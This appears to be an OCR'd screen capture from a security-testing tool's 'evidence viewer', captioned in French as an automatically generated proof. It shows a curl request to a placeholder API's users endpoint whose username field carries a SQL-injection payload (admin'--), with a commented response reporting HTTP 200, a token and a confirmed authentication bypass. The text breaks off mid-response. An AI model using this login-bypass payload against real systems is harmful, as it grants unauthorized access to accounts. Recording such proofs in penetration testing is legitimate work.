
# Exemple de preuve générée automatiquement

curl -X POST "https://api.example.com/v2/users" \
  -H "Content-Type: application/json" \

  -d '{"username": "admin'''--", "password": "x"}
  # Réponse: HTTP 200 - {"token": "eyJ...", "role
  # Preuve: bypass d'authentification confirmé
Visualiseur de preuves